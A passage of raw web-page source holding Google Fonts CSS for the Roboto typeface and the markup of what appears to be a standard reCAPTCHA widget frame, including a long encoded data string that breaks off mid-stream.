U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qKcmok0iUSGzgvssiQo7VA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qKcmok0iUSGzgvssiQo7VA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qKcmok0iUSGzgvssiQo7VA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrVvei0ow4wuw4zDgcOIC8Obw63CphDDg3kiWlHDnMKUNDt6w5XCrTfCvcK1woQBcBvDmMO8P2PCr8O1Jl4/[base64]/wpRmw7nDsTLDohQVB8OEAMOaTylQwp0aaMKgKMO5eT1PFn7DqxPDlkTCpAHDo8OsYMOGwo3Dqj18wpMtSsKYEQfCrsOOw4RQXkVxw7I8w6xcYMOJwqEIIk/DhyQ2wqF/wrQ0dkspw6nDrMOmR3/[base64]/Lwc4Q8O2NcOuPg/CkT4wPnNVNj4rB8KJwrl0w580wo/DgsOxA8K1OMO8w7/Cl8OZfHTDpMKfw6vDgSo6wo5kw4vCq8KwCsKuEMOUCiJ6wqVTb8O5Hn0zwqzDuSLDjkZpwpdwLDDDnMKJJWVEOAPDk8OrwrM7P8KFw7vCmMObw7rDnQMLUFnCjMKswprDj0AvwoHDoMO3wpQjwqXDrMKxwobCl8KsRQoawqLClmbDuE4ywp/Cl8KHwoY9PMKHw4d0GcKewqMICsKbwrDCiMKsaMO0EcKEw5fCjWPDscKDw7oQd8OPOsKXfMOcw7nCnsO5CcOiSgjDvjQow65Bw7LDq8OBJcOoPcOjJsOaNGEYVSjCjQbCi8KgBy5Ow5o/w4fDhW1XKwLClzFodsO2L8Olw5nDn8O1wo3CpCzCn2rDmnRww5nCphXChMOswo3DuxXDq8K1wqBiw6d/w4MQw7Q6CB/CrBfDnEMjw5HCvyBCC8O4wqsgwp5DCMKbw6zCqsOiPsK9wr3DuA3CmgTCjDbDlsKeFGILwo9KakMowr/DulkxOFTCtsKtKcKlA1LDssO+QcObQ8K4QnDDlBfCpMORQ1METsOeXcKvwrHDlkDCuWw1wr7DocOxRsOVw4/Cq0jDkcOiw4vDl8OABsO2woHCpjFjw5FGdsKAw4jDgVZCQErDrBlTw4HCq8KOR8OBwoLDt8KrEMKXw5RXCsOqRsKCE8KNEURnwp9NwqBjwodOwpXDnHJ6wrl5eVbCsgMWwqjDosOmLxg3a3dcWD/DhsO4wq/DmjNdw6cSOjhVOFpSwr0TZQUxPB1TMn3CoRh4w5rDugXCtsKzw73CjFpiDxcdwoTDqFPCnMOZw5Bfw7Iew7PDusKxwp0CVhvDgMK5wqQdwrZRwq/CiMKew6HDqkhsXSVSw7EHI0YJbBvDu8Kcwp5ecERlV3Inwo3CvGvDrXvCh2DDvwvDhcKPbAwTw4XDiAtww67ClcOLXS3DgcOsQMKuwrpfcsKEwrtgHibDgkjCiETDhExzwqJ/w58/RsK/w6Inwp9pGi1uwrrCgx/DuncJwrNPSj/ChMKfQCwbwq0NVMOIVcOZwoPDr8K2RE17wpMEwqI7AsOmw4I1LcOlw4VKSsKQwp1YOsObwoM9J8KdB8OAWsKKFsOQK8K2PyHDpsKEw5lSw7vDmDXCi0XCtsO+wo4bUQ8hC3vCo8OSwqbDtC/Cj8O9QMKyBScgXsKEw5lwMcO8wplCRMKowoJJTsKCBMOsw61WEMKtJcK3wqbCvSkvw5A4bzrDsU3CuMOewqjDlFhYGRjCoMK9wos7wpbDicKKw4zDgyTCqSsrR18uDsKdwpcqfMKaw7/[base64]/[base64]/[base64]/K8KQwr7CoQwBw6/CkcKtDMKVw453KsO2DCpKDBBRwp40w6FCPsK4dFPDkzJWIcOLwrzCisKFw6o9XA/Du8OAEFdrF8O7wonCoMKHw6zDuMOqwrPDvsOnw4PCk3NXT8K0w4oGZwlWw6TDhljCvsOSwojDgMK4eMOawp/[base64]/CrcKowoc3wrnDsMOHUHAzVycZwrkoJMKnwoPDjcO/wp5ZLcKLw6oMQsOMwoouesOgeEDCssKzImXCkcKoEUk6SsOnw7pgKSJxNSHCmsOuHWYyAATCsE4ww5PCiwoLwqPCn0LDrCZcw6bCk8O4eEfCtMOqZsKcw6VxZsOAwpx4w4lJwpLCh8OdwroRZxPDl8OLC3NGwprCsAlyIcOmOD7DqUUTbBHDusKuRgDCqMOFw6Jswq/CvMKaKcOueC/DvMOPJUpfE3E8BsOmEn4Lw5JZQcO0w47ClEpIK2/CrynChxcue8KVwrpeWVQSST3Dj8Kxw5QyKsKuc8OYakdowpdJw67DhB7ChsKJw7jDgsKZw4PDnD0fwrPCh3w0wp/Cs8KMQcKEwo3Ci8KdYlfDrsKDVMKXOcKDw5BcOMOibkbCtsKtIwfDqcOzwoHDmMO4N8KGw7DDo0PCnsKBfMKVwqR8OQXChsOsKsOCw7VLwolgwrY8TcKzDE0pwospw7ICL8Ohwp3Dg0NZd8KranUbwr/DvsOswqEzw54+w6w9wrjDkMKLbMOUT8Okw6ptw7rCqXTCjMKCNWpqXcOEGsK+TQx5W3nCp8KebMKlw7gNYsKZw6FCwrRLw6ZNe8KRwoLCnMOawrQAY8KWP8O5azvCnsK6woHDvsOHwqbCoiMbWMKiwrzCrC8Ow6bDpsKLI8K/w7rCvMOlFHdVw7DCpCcTwoTCqcKrPlE1SsKsQGLDkcOmwrvDqgZECsKcN0LDmcKLLg86BMKlVFMUwrHCvnkSwoVdbknCiMKWw6zDhcKew77Dg8OVL8KLw6HCqMOPR8OVw7jCsMKbwpnDjgUmZsOuw5PDmsOLw7x/[base64]/Dm8Oew4hwFMOswodqwr/ClzpZw6XDqxJWX2AEUijCpMOkw61bwpTCtcOxw7hXwprDtFI9woAVS8KPZcO8ScKmwpTCjsKoMgXCr0cMw4Eqw6Arw4UuwoMEaMOZw4fDjGcqNsOqWj7DkcKOd3bDu087cXDCqwXDo2rDiMK8wqlkwpF2Pj/[base64]/CncKewq/[base64]/f8KMwqrDqsOkwq09w5bCmcORwpYVLMO8wosLw5LDliIJEFsTw5/DiyURw7zCjMKlDMOlwpdYJMOka8OGwrQuwrLDtMOMw7TDkxLDpSHDrzTDsCTCt8OoXUDDn8OEw7tfdGLCnDHCjWDDljfDkCEbwojDpcKnJEFFwoc4w7nCksO9wpUyUMKoc8KZwpkrwrshcMKCw43CqMOpw4B7cMOaUTTChWzDvsK2Xw/[base64]/woQHcsKbwpQ7KgbDn8KfVcKPwo3Cv8OPMsKqAAPCrHZmw69Cc2bCoAIzPsKCwovDrUnDkDU4DcOXREDCtAvChcOCR8OVwoTDtA4jMsODGMKBw78Ww53CoyvDlB8Fw77Di8KbUcO5LMOew5ZhwpxQX8OwIgUGw7oSFRHDrsKOw5pcN8O/wr7Dl0VkDsOpwrLDosOnw5XDnk46ecKOL8KgwoMkGWAXw585wqLDk8OwwqkXVSTCmAnDvMObw74xwoQBw7rCsAULWcOdYkhPw43DhXrDhcObwrxCwrTCiMOKIE19dcODwp/DmsKwP8O9w5V7w4cPw7cZNcOOw4nCu8OUwo7CvsKqwqQiLsOZMnrCug5tw7sWw6lMQcKuez13MiTCs8KxYzZKWkNAwqwPwqDCqSPCuk54wrYjP8KVGcOywrdtEMOFLlEKw5nCpcKsdsKmwqrDp2EFFsKJw6/CocKqVC/[base64]/F8O/w4PChh5qw5HCvMOlAnA3w5/CssOZRhfCnTETw69TKMOQVMKMwpHDuk3DvMOxwpfCocKyw6FrNMOVw43ChUwJwprDlcKGSnTCrQY0QynDlm7CqsOgw49hcjDCk1PCq8OYwpY1w53Cj1rDngo7wrnCnHjClcOCF3YmOEvDhz/DksO2wqHCtMK8bWzCi2nDr8OOcMONw7bCtjVKw7EzOcK1bwtCL8Ohw5N8wrTDjGAAd8KIATRzw6TDrMK+wqfDqMKxwoXCjcKyw7E2PsKXwqFcwrrCoMOYBm0Pwo/DrMK8wqvCucKlG8KHw7BNcl57wpsOwqRNOVp+w6IHJsKow7gHNDrCuFw4SyXCmcOcw6zCncKxw7hObEfCnhHDqyTDlsOEch/DhTvDpMO5wpFEw7TDlMOVQcOEwrAnGxZhwpbDkMKHJzVmOcO6dMOwJFXCqsOawphECcO8B25Sw7XCpMORYsOdw5zCvFzCoEMYdSA+In3DlcKPwpHCl0AZasOMH8OSw43DncOSL8Otw5ssP8ODwpkawoJHwpXCjMK+W8K7wo7CnMKqDsOVwovDjMO9w5nDrxHCqyd/w6t8JcKawpDDhMKOfsKOw4TDncO7dwxgwrzCr8ODB8O0eMKkw61Qa8OZIsONw5Fud8OFUQpaw4XCqMOvPGx6I8Opw5fCp0ltCm7CpsOVRMOUGVVRa1LDkcO0D2ZYPVohKMOgRgLCk8K/S8OENcKAwpzCrMO2LRzCv05pwq7DicO8wrfCqMO3SxbDsWfDsMOAwroxTAvClsOew6vChsOJPMKzwoYEFHjDuCMVDBfDnMOvEQPCvgbDnBxSwp5zQQnCpVUrw7nDqwc1wo/DhMO4w5rCkiLDncKMw6tpwpvDl8Kkw4c+w4JKw47DmxbCn8OiPkwTW8KLCQtFGsORw4HDiMOZw5HCncKzw43CncO8T0vDkcO+wqTDs8OdFEsQw7h5Fzhcf8OvGsOdS8KBwoNWw51HHBJKw6/Dt01xwqoFw67CiDwwwrnCs8Kywq/CiSBnTH9ldj/DiMOHMghEwrZ3UsOOw7V2VsONCsKJw6/DtCrDj8OOw7rCsDJcwqzDnCzCkMKVZ8Kiw5vCrRlFw4J4EMOkw69ER2HCt0wDS8OiwpfDkMO8w7/[base64]/IFrDjXnDkknCly1kwobCggQmSsKhw51XQ8KlEisgUhBiV8OlwrLCmsOlwqfCj8KECcOoCTxmAcKrWHYfwrfDgsOcwofCssOxw6o/[base64]/Co0c+wq3CqDsNJcOYMjplTsOmw7l6wqxmw7HDtsOiNU9YwrAraMOOwrpXw7vCsFnCiH3CsFkDwobCg3RKw4dIPkrCvU7Cp8KgHcKYcjB3JMKzYcOZG3XDhCnCqsKIfkXDk8OGwr3Cojg5AMOha8OIw6EtYcOfwq/Cqw8qw4PCmMOaHAzDshXCssKsw4vDjSPDrUsnC8KLNjjCkmHCtMOIw4NaYsKcdiI5XcK8w6LCmSjDscKqBsOfw4vDjsKBwoEvaj/CtGLDgisZw7pbwqvCk8KTw6vCusOtw4/DuhtYesKYQUYRaB7Dh3kXwpvDoVPDtEzCh8ONwrliw5taBMKXZsOYYMKew7cjbEDDl8K2w6lfRsOic0bCusOyworDr8OxWz7CuDomQMKUw6TDnXvCmXDDgBnCnMKFKcOOw7R+AMOwSBdeHsOYw7DDkcKsw5x0EV3DosO1w73CkUvDoyTDjHUUOsO0S8O/woLCksOPwoPDqgPDs8KAWcKCM1/Dt8K8wqpNTUzDmAHDjsK9Zw0yw65Iw6Fbw6MVw7PDv8OSUsOnw7HDksObUAg3wrp/w7cUScOIHX1Hw41lw7nChsKTdSxacsOvw7fCicKawozDnw96HsOqFcKpZy0HWmTCgFs4w7LDtMOwwrzCmsK9w4zDhMKEw6E1wozDiSUtwqcRTRhQGsKQw4rDmjvCsAbCtSk7w67ClcOIUUjCvXljXn/CjWLCj2Urwp5dw6DDhsKEw4PDsErDv8KOw6/Dq8Ojw5pOF8OjAsOhTWdVMVomG8Khwo9YwqR5wqIuwr0ywr9BwqJ2w4PClMOYXDd2woYxPhbDu8OERMKIw6jDrMKeO8ONSD/DhmLDkcOnfS7Dg8KxwrHClsK2Q8OydMOwHsK1QQPDt8OCRw4TwodDLMOsw4BZworCtcKlDRB9woATWcK5TsKlC3zDoTTDusKzA8O8SsO9dsOaQltqw4Q7wqcFw4lzR8Olw5zCn3jDnsO0w73Cn8Kjw7HCjsKEwrXClsOmwrXDrEt1dltbc8Kuwrw/SVbCoxXDjizCl8KfMsKqw4l8ZMKJJsOYScK2RGJrN8O8E0p6Ex7CnDnDkCZ0C8ODw6/DqcO6wqwYTHnDnkFnw7PDnknDhEdTw7HChcKhOGrCmG7Ds8OXAFbDul/Cm8OUNsOdZcKxw4DDp8KewqUGw7bCs8OKfQjCszLCrX/CkmtFw5bDm0IpT28VJcOiY8K7w73DmMKCWMOuwrQWe8OowrXDtsKww6XDpMK9wqHCgjfCoQTClkw8DlLChWjCgwbCpMOrDcKffFUqIHDCg8KJCnPDssOFw5LDksOnXQE0wrfCli/DrMK+w6tkw5sxAMOLOsK4TcKrMS/CglzCscOrEmxKw4VUwp1bwrXDpW05TFUfRMOow7NhSDfCj8K0XsKhXcK/[base64]/DpMK4w5nCkXUEIEc6wr/DtB3DuwE5GwRZZcK4wqceUsOEw7zDhyMqB8OOwqnCi8Kba8ONJcO1woYAS8OQGjAaSsOswr/CqcKbwqohw7UpWzTCnQTDr8KCw4rDnMOnIT18ZFwtOGfDoEvCpx/DnABawqHCgl3ChXXCrcKEw540wqAsCWVNAsOYw5HDszUJw5bDvQtBwqvDoGwgw4QUw7FCw7A8wr/CiMODZMOKwrZce15Zw5LDpXzCrcOsRl5+w5bCvDojQMOcCjdjKgxIbcOywpLDo8OVIMOCwpvDqyfDqTrCpCYBw5nCnAjDozvCusOJcmcfw6/DizrDk2bCkMKHTDwbU8KZw5FNBjvDk8Ksw5bCqsOQX8OXwoMSTgM+aw7CgiLCkMOKKcKOV0DCs3FLXMK9wpRNw7R3w7nCjcOTw47CqMKkL8OiZy/DlcOMwrzCtXlIw689fsKpw7sMYsOQGWvDnlXClBMBPsKbdnPDpcKqwoTCqjTDugHCmMKvRWlxwpXChTvCs1/Cr2JtH8KRSsOaFlvDpcKswq7Du8KcUyfCs0kIIsOlFMOBwopTw77Cs8KNMsO5w4jCsSPCmiPCtXMDfsKwUGkGw5DChh5mSMO+w7zCrVbDsTw+woZYwoEzLmHCtXbDjW/[base64]/CpcO4w78MwofDisKWwrwIwpjDrhbCozEdwoICwo5Gw7HDvSpCTsKWw7bDssK3Z1cDRsKgw4p8w5TCg2FnwrHDmMK/w6XCuMKfwrbDuMKFGsK1w79dw4M4wrJ9w7TCoC00w5PCogTDk2vDvg1cNcOSwohmw40MFMOEw5bDucKVYTTCjiNqXyfCtMOHHsK8woXDizbCh3wIWcKLw7V/w5JsMm4XwpbDnsK2T8OoV8KXwqx4wrnDu0vDn8K/YhjDlRrDrsOQw5lhIRTDoVBkwo4Lw6scGUPDtMOKw4NgKinCu8KhVC7ChkwLwqXCrT/CqkXDhRYkwoDDnBTDo0VYDmBhw7HCnD7DhMKydhZuWcOmDUTCjcO5w7DDtBzCmcK3e0tZw7REwrNSTjTCigvDkcOVw4IOw4TCqEzDsSh5woHDnScHOjs4wqINw4/DqcKvw4Mww55OS8OJaGIUEFFuTmbDqMKNw4Aaw5Eww5bDhsK0PcKYLMONGT7CgDLDrsODUl4nLTJ4w4J4I3rDrMKgVcKewpfDh2nDjsKdwrvDtsOQwonDsQ7CrMKMdnbDgcOHwobDs8Klw6jDhcO/Iy/CrlbDk8Oyw6fCusO7ZMK+w7HDm0Q0Ij0+esKxamtSEsOrFcOZPEt5wr7CqsOkcMKhVUduwr7CghAswoMeWcOuwqbCnC4Kw7sqU8Kcw7/CqsKfw5TChMKxJMK+fyBQARXDsMOZw540wqgwEnMlwrnDsiXDgMOtw5nCjMOUw7vCt8OywoRTacK7fCnCj2bDosOEwr5ME8KMGWzCjzjDncOKw4bDmsKgRjjCjcOQLCPCo2sPccOmwpbDicOVw7k1P3d1a3DCqMKBw74/UsOnAlDDqcKnZknCrMO3w59tScKYBcKvfcKfEMOLwqBawrbClispwoBPw5rDsRZgwqLCkGg/w7jDrWVmIsOTwpBUw5vDkhLCtkMVw77Cp8OFw6vCoMKBw7tYPmB5X3PCvxhKTMKWY2HCm8KwYTUpU8O4wrgnIwwSUsOww6/[base64]/[base64]/[base64]/F8OnDX7CpsOjZ8KIwpxmTcKKwovCisKDw4vCmhTDnXQPFAc5FV8aw6DDnBtEdw3Co1Rrwq/CkcOfw5FrFsK+wqbDhUIjIsK/Hz/[base64]/Cq8Oywq1qGwDCuEMswq9iw5t/w5hAKcOQDgsKw5XCgMKow4HDrCfCkirClUvCrD3CkDR/R8OIIURqDMOfwpPDiyBiw6bCkgbDt8OVL8K6LUPDrsK3w7nCoBPDhB8sw7DCtAUTa29Pw6V4OMOxFMKfw5PCnGrCh2bCpsK2TcKNEQh+fRJMw4PDjsKfw5TCj2hsYlvDvjYnJMOHWQNTRQHDr2zDqDoQwo4ZwpAyRMKXw6U2w5MTwptYWsO/[base64]/CqMK1GsOLwq7DrsO/LcK+w6o3ZcKCwrJDw6DCp8KMUXIewpMpw7dAwpMswrTDkMKyWcKWwo5cS1PCoWVYwpMedzJZwoAhw77Ct8O+wprDjsODw7lNwpQAClPDm8ORwoHDsmbDh8O7YMKvw43Co8KFb8OHGsOGWgnDhcKRSC/[base64]/DiDBnwpJQwpbDnsOsc8KHPsOpwqV2wqrCoMKQScKTf8O+YMKcLWUEwp7CkMKBKA3CpEHDvcKfdF8aVDsaAgfCp8O9JcO1w6hXEMKxw7ZHG2XDoiDCri7Ckn/[base64]/Du8KXKyLDvMKtOcOiw7TCoEHDscOqWkw/KcOrHDNIc8OuChnDrDcZH8Kzw7PCtcKVPAvDsyHDncKEw5zCqcKuIsK3w6rCp1zCnsKtw4U7wpcmEFPCnQ8Fw6BjwqtZekZ3wrrCi8KtGMOHVgjDv082wqfCtMOqw7TDmW5ww4LDrMKad8KwcSJcairDmFkUJ8KMwp/Dp1IYbl5YeVvCk0bDnEASwqY6HELCtjzDvzFQMsK4wqLCunPDlcKdWnxPwrhUYWIZw73DicK5wr0Qwrc7wqBKwp7DqgUxaVHCj00MbsKKAcK+wr7DohjCjjrCvngMXsKywoYtCCbCjcO2wrfCrxPCvcO8w6PDlkFXICjDgxzDgMO3wrJLw4rCoipiw6/CuWkfw67DvWYIMsKUdcKtD8KYwrJpwqrCosO3PiXDkAfDiW3CmmTDgx/ChkzDo1LCusOxH8KJMMKVHcKCBHTCvld8wprCskApPkw/L1jDoHnDrD3CgsKTDmp/wrk2wpZrw5/[base64]/DmcOabcK7w6PDtcKvwqMkNcKUccO5w6lkw6csw5xTw7VcwoHDlcKqw6zDuVZtGsK3DsKJw7hmwqjCjsK/w5QVeiIBw6zDumNeDR7CmWYHEMKOw5Mxwo7CgTF1wrrCvQbDlsOTw4rDvsOHw5XCuMOvwotTScKIISbDtcOLGsK1J8Kmwpcvw7XDtEkIwqnDiURQw4DDu3ByTj/DllHCpsORwqPDtsOVw61DHDZ9w6/CusK2OsKUw5sbwo/[base64]/DlSnCkFPCjAjDjgbDvCPCtMO2w7ZSwox2w7N/YTzDkMKYwpPDocO5w5PCv3vCnsK4w7dQIAU0wpkEwpscSRrCusO/[base64]/wpUFfcK5w5cAccOSw7bDusKJwpZhYcK9w6lbw7LCtzHCgsK/wqJDNcKVfHRGwpzCg8KsLMKJeX9JJ8OpwpZnL8KlPsKhwrgObR41eMOnNsKPwpdxNMOaVcKtw5Zuw4HDgjrCqcOZw7TCrXLDtMOJIXLCo8O4OMK1AcOfw7bDpQo2CMK0wprDh8KnLcO1w7FQw6TDikoEw5dEdMK8wo/Dj8OCYMO1GUbCpWpPUh4sEizCrxjDlMKRf2sMwqLDk1R0w7jDhcKXw7vCpsORA1LCqgDDqBHDrUplIcOFAQ4+wqDCvMKZEcO9NTgVb8KNw6QWwoTDp8O4ccKIXVDDmh/Cj8KsLcKyIcOGw59Uw5jCsjMGbsKLw6sbwqVBwoxSw4xYwqkKwqHDp8O2e2bDuw5OaR7Dk3TCukdpQhofw5Amw7TDicKHwrQKZ8KhBlZwJsKWK8KxTsKAwptiwpdPWMOTGUVswprCiMOBwpjDsi9SBWPClkJIJ8KES2fCunHDiFTClcKZesOAw6/Co8OUYMOhaBjCk8OIwr5ew70WfcOew5vDpyfCv8KobwxgwrMuwqnCjTLDlijCkR0qwpFpJzPCjcOtw6PDqsK6C8OQwrjCvQLDsAVsRSbCkwonNGpWwqfCs8OiLcKSw5YKw5jCklnClcKCFFTCr8KVwoXClEh0w5B5wrfDoV3DjsOEw7EewqZzVQvCkS/[base64]/CusO/bHBCB8KVwqIXwpfCqyQnSzzDjBAPRsOmw67DjsO0w6oucsKYMMO8bsK4w6jDvR8VJcKBw7jCqWbC